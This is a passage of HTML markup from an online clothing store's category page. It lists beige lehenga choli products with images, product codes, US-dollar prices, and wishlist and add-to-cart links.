          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Beige Zari Reception Designer Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/beige-zari-reception-designer-lehenga-choli-48676'><img src='https://www.sannarinx.com/image/cache/data/beige-zari-reception-designer-lehenga-choli-48676-290x399.jpg' alt='Beige Zari Reception Designer Lehenga Choli' title='Beige Zari Reception Designer Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/beige-zari-reception-designer-lehenga-choli-48676-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/beige-zari-reception-designer-lehenga-choli-48676"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48676');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/beige-zari-reception-designer-lehenga-choli-48676" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Beige Zari Reception Designer Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/beige-zari-reception-designer-lehenga-choli-48676'>Beige Zari Reception Designer ..</a></div>
              <div class="pro_code" title="Porduct Code : 48676 "> Product Code : 48676</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>245.98</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Beige Color Readymade Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/beige-color-readymade-lehenga-choli-47530'><img src='https://www.sannarinx.com/image/cache/data/beige-color-readymade-lehenga-choli-47530-290x399.jpg' alt='Beige Color Readymade Lehenga Choli' title='Beige Color Readymade Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/beige-color-readymade-lehenga-choli-47530-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/beige-color-readymade-lehenga-choli-47530"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47530');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/beige-color-readymade-lehenga-choli-47530" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Beige Color Readymade Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/beige-color-readymade-lehenga-choli-47530'>Beige Color Readymade Lehenga ..</a></div>
              <div class="pro_code" title="Porduct Code : 47530 "> Product Code : 47530</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>95.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Best Chinon Beige Digital Print A Line Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/best-chinon-beige-digital-print-a-line-lehenga-choli-47264'><img src='https://www.sannarinx.com/image/cache/data/best-chinon-beige-digital-print-a-line-lehenga-choli-47264-290x399.jpg' alt='Best Chinon Beige Digital Print A Line Lehenga Choli' title='Best Chinon Beige Digital Print A Line Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/best-chinon-beige-digital-print-a-line-lehenga-choli-47264-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/best-chinon-beige-digital-print-a-line-lehenga-choli-47264"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47264');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/best-chinon-beige-digital-print-a-line-lehenga-choli-47264" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Best Chinon Beige Digital Print A Line Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/best-chinon-beige-digital-print-a-line-lehenga-choli-47264'>Best Chinon Beige Digital Prin..</a></div>
              <div class="pro_code" title="Porduct Code : 47264 "> Product Code : 47264</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>47.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Beige Color Readymade Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/beige-color-readymade-lehenga-choli-46840'><img src='https://www.sannarinx.com/image/cache/data/beige-color-readymade-lehenga-choli-46840-290x399.jpg' alt='Beige Color Readymade Lehenga Choli' title='Beige Color Readymade Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/beige-color-readymade-lehenga-choli-46840-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/beige-color-readymade-lehenga-choli-46840"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46840');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/beige-color-readymade-lehenga-choli-46840" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Beige Color Readymade Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/beige-color-readymade-lehenga-choli-46840'>Beige Color Readymade Lehenga ..</a></div>
              <div class="pro_code" title="Porduct Code : 46840 "> Product Code : 46840</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>95.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Precious Beige and Brown Designer Long Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/precious-beige-and-brown-designer-long-lehenga-choli-46837'><img src='https://www.sannarinx.com/image/cache/data/precious-beige-and-brown-designer-long-lehenga-choli-46837-290x399.jpg' alt='Precious Beige and Brown Designer Long Lehenga Choli' title='Precious Beige and Brown Designer Long Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/precious-beige-and-brown-designer-long-lehenga-choli-46837-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/precious-beige-and-brown-designer-long-lehenga-choli-46837"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46837');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/precious-beige-and-brown-designer-long-lehenga-choli-46837" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Precious Beige and Brown Designer Long Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/precious-beige-and-brown-designer-long-lehenga-choli-46837'>Precious Beige and Brown Desig..</a></div>
              <div class="pro_code" title="Porduct Code : 46837 "> Product Code : 46837</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>62.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Mesmeric Beige and Brown Engagement Trendy A Line Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/mesmeric-beige-and-brown-engagement-trendy-a-line-lehenga-choli-46713'><img src='https://www.sannarinx.com/image/cache/data/mesmeric-beige-and-brown-engagement-trendy-a-line-lehenga-choli-46713-290x399.jpg' alt='Mesmeric Beige and Brown Engagement Trendy A Line Lehenga Choli' title='Mesmeric Beige and Brown Engagement Trendy A Line Lehenga Choli' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/mesmeric-beige-and-brown-engagement-trendy-a-line-lehenga-choli-46713"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46713');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/mesmeric-beige-and-brown-engagement-trendy-a-line-lehenga-choli-46713" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Mesmeric Beige and Brown Engagement Trendy A Line Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/mesmeric-beige-and-brown-engagement-trendy-a-line-lehenga-choli-46713'>Mesmeric Beige and Brown Engag..</a></div>
              <div class="pro_code" title="Porduct Code : 46713 "> Product Code : 46713</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>173.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Competent Sequins Net Beige Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/competent-sequins-net-beige-lehenga-choli-45991'><img src='https://www.sannarinx.com/image/cache/data/competent-sequins-net-beige-lehenga-choli-45991-290x399.jpg' alt='Competent Sequins Net Beige Lehenga Choli' title='Competent Sequins Net Beige Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/competent-sequins-net-beige-lehenga-choli-45991-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/competent-sequins-net-beige-lehenga-choli-45991"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45991');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/competent-sequins-net-beige-lehenga-choli-45991" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Competent Sequins Net Beige Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/competent-sequins-net-beige-lehenga-choli-45991'>Competent Sequins Net Beige Le..</a></div>
              <div class="pro_code" title="Porduct Code : 45991 "> Product Code : 45991</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>116.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Net Beige Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/net-beige-lehenga-choli-45932'><img src='https://www.sannarinx.com/image/cache/data/net-beige-lehenga-choli-45932-290x399.jpg' alt='Net Beige Lehenga Choli' title='Net Beige Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/net-beige-lehenga-choli-45932-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/net-beige-lehenga-choli-45932"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45932');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/net-beige-lehenga-choli-45932" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Net Beige Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/net-beige-lehenga-choli-45932'>Net Beige Lehenga Choli</a></div>
              <div class="pro_code" title="Porduct Code : 45932 "> Product Code : 45932</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>59.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Gajji Silk Garba Wear Chaniya Choli for Navratri' href='https://www.sannarinx.com/lehenga-choli/gajji-silk-garba-wear-chaniya-choli-for-navratri-42373'><img src='https://www.sannarinx.com/image/cache/data/gajji-silk-garba-wear-chaniya-choli-for-navratri-42373-290x399.jpg' alt='Gajji Silk Garba Wear Chaniya Choli for Navratri' title='Gajji Silk Garba Wear Chaniya Choli for Navratri' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/IMG_20240831_111939_(800_x_1100_pixel)-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
                                <div class="readytoship_label">Ready To Ship</div> 
                      
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/gajji-silk-garba-wear-chaniya-choli-for-navratri-42373"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('42373');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/gajji-silk-garba-wear-chaniya-choli-for-navratri-42373" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Gajji Silk Garba Wear Chaniya Choli for Navratri' href='https://www.sannarinx.com/lehenga-choli/gajji-silk-garba-wear-chaniya-choli-for-navratri-42373'>Gajji Silk Garba Wear Chaniya ..</a></div>
              <div class="pro_code" title="Porduct Code : 42373 "> Product Code : 42373</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>154.79</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Hand Embroidery Work Chiffon Designer Readymade Lehngha Choli' href='https://www.sannarinx.com/lehenga-choli/hand-embroidery-work-chiffon-designer-readymade-lehngha-choli-41576'><img src='https://www.sannarinx.com/image/cache/data/hand-embroidery-work-chiffon-designer-readymade-lehngha-choli-in-41576-290x399.jpg' alt='Hand Embroidery Work Chiffon Designer Readymade Lehngha Choli' title='Hand Embroidery Work Chiffon Designer Readymade Lehngha Choli' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                                                                                        
                                <div class="readytoship_label">Ready To Ship</div> 
                      
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/hand-embroidery-work-chiffon-designer-readymade-lehngha-choli-41576"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('41576');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/hand-embroidery-work-chiffon-designer-readymade-lehngha-choli-41576" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Hand Embroidery Work Chiffon Designer Readymade Lehngha Choli' href='https://www.sannarinx.com/lehenga-choli/hand-embroidery-work-chiffon-designer-readymade-lehngha-choli-41576'>Hand Embroidery Work Chiffon D..</a></div>
              <div class="pro_code" title="Porduct Code : 41576 "> Product Code : 41576</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>155.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Chiffon Designer Readymade Lehngha Choli for Party' href='https://www.sannarinx.com/lehenga-choli/chiffon-designer-readymade-lehngha-choli-for-party-38171'><img src='https://www.sannarinx.com/image/cache/data/chiffon-designer-readymade-lehngha-choli-for-party-38171-290x399.jpg' alt='Chiffon Designer Readymade Lehngha Choli for Party' title='Chiffon Designer Readymade Lehngha Choli for Party' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/IMG_20240101_164638_(800_x_1100_pixel)-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
                                <div class="readytoship_label">Ready To Ship</div> 
                      
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/chiffon-designer-readymade-lehngha-choli-for-party-38171"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('38171');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/chiffon-designer-readymade-lehngha-choli-for-party-38171" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Chiffon Designer Readymade Lehngha Choli for Party' href='https://www.sannarinx.com/lehenga-choli/chiffon-designer-readymade-lehngha-choli-for-party-38171'>Chiffon Designer Readymade Leh..</a></div>
              <div class="pro_code" title="Porduct Code : 38171 "> Product Code : 38171</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>191.86</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Chiffon Designer Readymade Lehngha Choli for Party' href='https://www.sannarinx.com/lehenga-choli/chiffon-designer-readymade-lehngha-choli-for-party-36618'><img src='https://www.sannarinx.com/image/cache/data/chiffon-designer-readymade-lehngha-choli-for-party-36618-290x399.jpg' alt='Chiffon Designer Readymade Lehngha Choli for Party' title='Chiffon Designer Readymade Lehngha Choli for Party' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/IMG_20231002_124841_(800_x_1100_pixel)-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
                                <div class="readytoship_label">Ready To Ship</div> 
                      
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/chiffon-designer-readymade-lehngha-choli-for-party-36618"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('36618');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/chiffon-designer-readymade-lehngha-choli-for-party-36618" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Chiffon Designer Readymade Lehngha Choli for Party' href='https://www.sannarinx.com/lehenga-choli/chiffon-designer-readymade-lehngha-choli-for-party-36618'>Chiffon Designer Readymade Leh..</a></div>
              <div class="pro_code" title="Porduct Code : 36618 "> Product Code : 36618</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>167.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Striking Beige Zari Designer Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/striking-beige-zari-designer-lehenga-choli-35282'><img src='https://www.sannarinx.com/image/cache/data/striking-beige-zari-designer-lehenga-choli-35282-290x399.jpg' alt='Striking Beige Zari Designer Lehenga Choli' title='Striking Beige Zari Designer Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/striking-beige-zari-designer-lehenga-choli-35282-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/striking-beige-zari-designer-lehenga-choli-35282"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('35282');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/striking-beige-zari-designer-lehenga-choli-35282" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Striking Beige Zari Designer Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/striking-beige-zari-designer-lehenga-choli-35282'>Striking Beige Zari Designer L..</a></div>
              <div class="pro_code" title="Porduct Code : 35282 "> Product Code : 35282</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>59.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Intrinsic Net Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/intrinsic-net-lehenga-choli-33461'><img src='https://www.sannarinx.com/image/cache/data/intrinsic-net-lehenga-choli-33461-290x399.jpg' alt='Intrinsic Net Lehenga Choli' title='Intrinsic Net Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/intrinsic-net-lehenga-choli-33461-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/intrinsic-net-lehenga-choli-33461"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('33461');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/intrinsic-net-lehenga-choli-33461" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Intrinsic Net Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/intrinsic-net-lehenga-choli-33461'>Intrinsic Net Lehenga Choli</a></div>
              <div class="pro_code" title="Porduct Code : 33461 "> Product Code : 33461</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>83.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Net Zari Beige Long Choli Lehenga' href='https://www.sannarinx.com/lehenga-choli/net-zari-beige-long-choli-lehenga-33457'><img src='https://www.sannarinx.com/image/cache/data/net-zari-beige-long-choli-lehenga-33457-290x399.jpg' alt='Net Zari Beige Long Choli Lehenga' title='Net Zari Beige Long Choli Lehenga' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/net-zari-beige-long-choli-lehenga-33457-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/net-zari-beige-long-choli-lehenga-33457"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('33457');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/net-zari-beige-long-choli-lehenga-33457" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Net Zari Beige Long Choli Lehenga' href='https://www.sannarinx.com/lehenga-choli/net-zari-beige-long-choli-lehenga-33457'>Net Zari Beige Long Choli Lehe..</a></div>
              <div class="pro_code" title="Porduct Code : 33457 "> Product Code : 33457</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>74.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Mesmeric Chiffon Designer Readymade Lehngha Choli in for Engagement' href='https://www.sannarinx.com/lehenga-choli/mesmeric-chiffon-designer-readymade-lehngha-choli-in-for-engagement-33358'><img src='https://www.sannarinx.com/image/cache/data/mesmeric-chiffon-designer-readymade-lehngha-choli-in-engagement-for-engagement-33358-290x399.jpg' alt='Mesmeric Chiffon Designer Readymade Lehngha Choli in for Engagement' title='Mesmeric Chiffon Designer Readymade Lehngha Choli in for Engagement' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/mesmeric-chiffon-designer-readymade-lehngha-choli-in-for-engagement-33358"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('33358');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/mesmeric-chiffon-designer-readymade-lehngha-choli-in-for-engagement-33358" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Mesmeric Chiffon Designer Readymade Lehngha Choli in for Engagement' href='https://www.sannarinx.com/lehenga-choli/mesmeric-chiffon-designer-readymade-lehngha-choli-in-for-engagement-33358'>Mesmeric Chiffon Designer Read..</a></div>
              <div class="pro_code" title="Porduct Code : 33358 "> Product Code : 33358</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>167.87</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Georgette Sequins Trendy Lehenga Choli in Beige' href='https://www.sannarinx.com/lehenga-choli/georgette-sequins-trendy-lehenga-choli-in-beige-28211'><img src='https://www.sannarinx.com/image/cache/data/georgette-sequins-trendy-lehenga-choli-in-beige-28211-290x399.jpg' alt='Georgette Sequins Trendy Lehenga Choli in Beige' title='Georgette Sequins Trendy Lehenga Choli in Beige' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/georgette-sequins-trendy-lehenga-choli-in-beige-28211-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/georgette-sequins-trendy-lehenga-choli-in-beige-28211"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('28211');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/georgette-sequins-trendy-lehenga-choli-in-beige-28211" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Georgette Sequins Trendy Lehenga Choli in Beige' href='https://www.sannarinx.com/lehenga-choli/georgette-sequins-trendy-lehenga-choli-in-beige-28211'>Georgette Sequins Trendy Lehen..</a></div>
              <div class="pro_code" title="Porduct Code : 28211 "> Product Code : 28211</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
